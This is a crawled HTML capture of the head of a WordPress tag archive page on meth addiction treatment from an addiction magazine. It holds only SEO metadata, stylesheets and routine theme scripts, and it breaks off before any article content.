

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldaddictionmagazine.com/tag/meth-addiction-treatment/
body_size: 29201
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>meth addiction treatment Archives - World Addiction Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://worldaddictionmagazine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://worldaddictionmagazine.com/tag/meth-addiction-treatment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="meth addiction treatment Archives - World Addiction Magazine" />
<meta property="og:url" content="https://worldaddictionmagazine.com/tag/meth-addiction-treatment/" />
<meta property="og:site_name" content="World Addiction Magazine" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="meth addiction treatment Archives - World Addiction Magazine" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://worldaddictionmagazine.com/#website","url":"https://worldaddictionmagazine.com/","name":"World Addiction Magazine","inLanguage":"en-US","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":"https://worldaddictionmagazine.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://worldaddictionmagazine.com/tag/meth-addiction-treatment/#webpage","url":"https://worldaddictionmagazine.com/tag/meth-addiction-treatment/","name":"meth addiction treatment Archives - World Addiction Magazine","isPartOf":{"@id":"https://worldaddictionmagazine.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Feed" href="https://worldaddictionmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; Comments Feed" href="https://worldaddictionmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Addiction Magazine &raquo; meth addiction treatment Tag Feed" href="https://worldaddictionmagazine.com/tag/meth-addiction-treatment/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://worldaddictionmagazine.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://worldaddictionmagazine.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://worldaddictionmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_plugin_info_card-cgb-style-css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wp-plugin-info-card/dist/blocks.style.build.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-bp-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/buddypress/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-buddypress-css' href='https://worldaddictionmagazine.com/wp-content/themes/Newspaper/style-buddypress.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css' href='https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://worldaddictionmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.51" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="wpforo-widgets-js-js-extra">
/* <![CDATA[ */
var wpf_widget_ajax_obj = {"url":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpforo-widgets-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0" id="wpforo-widgets-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.4" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://worldaddictionmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldaddictionmagazine.com/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldaddictionmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<script type="text/javascript">var ajaxurl = 'https://worldaddictionmagazine.com/wp-admin/admin-ajax.php';</script>

		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3a4a709be7","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":true,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/worldaddictionmagazine.com\/wp-admin\/","wpRestNonce":"3a4a709be7","wpRestUrl":"https:\/\/worldaddictionmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
